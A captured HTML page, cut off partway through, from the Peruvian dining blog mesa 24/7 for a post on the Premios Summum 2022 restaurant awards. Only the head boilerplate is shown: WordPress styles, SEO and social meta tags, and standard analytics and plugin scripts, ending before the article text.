

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/
body_size: 18453
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Premios Summum 2022: Ganadores y Top 20 | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="¡Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Perú de este año y los ganadores por tipo de comida de los Premios Summum. La excelencia" />

<link rel="canonical" href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Premios Summum 2022: Ganadores y Top 20 del feed" href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fpremios-summum-2022-ganadores-y-top-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/13441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 13441, token: "9e8a8fc85b" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=13441"/>
<meta property="og:url" content="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Premios Summum 2022: Ganadores y Top 20"/>
<meta property="og:description" content="&iexcl;Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Per&uacute; de este a&ntilde;o y los ganadores por tipo de comida de los Premios Summum. La excelencia gastron&oacute;mica es premiada por los Premios Summum, donde se celebra el talento peruano en distintas... #carnes #central #comidacriolla"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-600x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<!-- article:author:1 --><meta property="article:author" content="https://www.facebook.com/mesa247.pe"/>
<meta property="article:published_time" content="2022-08-23T23:02:43+00:00"/>
<meta property="article:modified_time" content="2022-08-24T13:26:20+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="carnes"/>
<!-- article:tag:2 --><meta property="article:tag" content="central"/>
<!-- article:tag:3 --><meta property="article:tag" content="comida-criolla"/>
<!-- article:tag:4 --><meta property="article:tag" content="comida-nikkei"/>
<!-- article:tag:5 --><meta property="article:tag" content="comida-peruana"/>
<!-- article:tag:6 --><meta property="article:tag" content="isolina"/>
<!-- article:tag:7 --><meta property="article:tag" content="mesa-247"/>
<!-- article:tag:8 --><meta property="article:tag" content="osaka"/>
<!-- article:tag:9 --><meta property="article:tag" content="peru"/>
<!-- article:tag:10 --><meta property="article:tag" content="restaurantes-lima"/>
<meta property="og:updated_time" content="2022-08-24T13:26:20+00:00"/>
<meta name="weibo:article:create_at" content="2022-08-23 23:02:43"/>
<meta name="weibo:article:update_at" content="2022-08-24 13:26:20"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Premios Summum 2022: Ganadores y Top 20"/>
<meta name="twitter:description" content="&iexcl;Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Per&uacute; de este a&ntilde;o y los ganadores por tipo de comida de los Premios Summum. La excelencia... #carnes #central #comidacriolla"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/premios-summum-2022-ganadores-y-top-20/"/>
<meta itemprop="name" content="Premios Summum 2022: Ganadores y Top 20"/>
<meta itemprop="description" content="&iexcl;Felicidades a los ganadores! Conoce los 20 mejores restaurantes del Per&uacute; de este a&ntilde;o y los ganadores por tipo de comida de los Premios Summum. La excelencia gastron&oacute;mica es premiada por los Premios Summum, donde se celebra el talento peruano en..."/>
<meta itemprop="datePublished" content="2022-08-23T23:02:43+00:00"/>
<meta itemprop="dateModified" content="2022-08-24T13:26:20+00:00"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<link itemprop="url" href="https://www.mesa247.pe/"/>
	<meta itemprop="name" content="Mesa 24/7"/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2022/08/summum-800x533.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="533"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-31T07:43:15+00:00 in 0.002081 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-13441 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
